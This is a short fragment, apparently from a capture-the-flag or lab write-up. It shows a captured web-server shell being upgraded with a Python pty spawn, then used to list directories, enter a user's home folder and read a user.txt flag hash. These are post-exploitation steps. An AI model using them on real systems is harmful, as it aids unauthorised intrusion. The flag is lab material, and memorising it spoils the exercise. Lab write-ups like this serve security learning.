 $ python -c 'import pty; pty.spawn("/bin/sh")'
$ whoami
whoami
www-data
$ ls
ls
bin   home            lib64       opt   sbin      tmp      vmlinuz.old
boot  initrd.img      lost+found  proc  srv       usr
dev   initrd.img.old  media       root  swapfile  var
etc   lib             mnt         run   sys       vmlinuz
$ cd /home
cd /home
$ ls
ls
friend
$ cd friend
cd friend
$ ls
ls
user.txt
$ cat user.txt
cat user.txt
a9ed20acecd6c5b6b52f474e15ae9a11